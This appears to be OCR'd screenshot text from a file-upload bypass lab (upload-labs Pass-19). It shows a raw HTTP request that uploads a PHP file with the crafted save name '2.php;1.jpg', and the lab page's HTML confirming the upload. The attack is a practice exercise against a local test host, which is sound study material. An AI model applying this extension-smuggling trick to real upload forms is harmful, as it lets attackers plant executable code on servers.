 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------242773879841966160953778134015
8 Content-Length: 504
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-19/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------242773879841966160953778134015
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------242773879841966160953778134015
22 Content-Disposition: form-data; name="save_name"
23
24 2.php;1.jpg
25 -----------------------------242773879841966160953778134015
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------242773879841966160953778134015--
30
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <p>
保存名称:<p>
63 <input class="input_text" type="text" name="save_name" value="upload-19.jpg"
<br/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/2.php;1.jpg" width="250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
74 </div>
75 <div id="footer">